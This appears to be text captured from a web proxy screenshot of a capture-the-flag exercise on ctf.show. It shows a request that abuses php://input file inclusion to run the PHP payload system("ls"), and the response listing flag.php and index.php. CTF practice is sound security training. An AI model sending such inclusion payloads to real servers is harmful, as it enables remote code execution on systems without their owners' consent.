 请求
美化 Raw Hex
\n
1 GET /?file=php://input HTTP/1.1
2 Host: e155045c-7c56-454e-b3a8-fb12feaf1f85.challenge.ctf.show
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 22
17
18 <?php system("ls ");?>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 17 Jul 2024 02:56:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16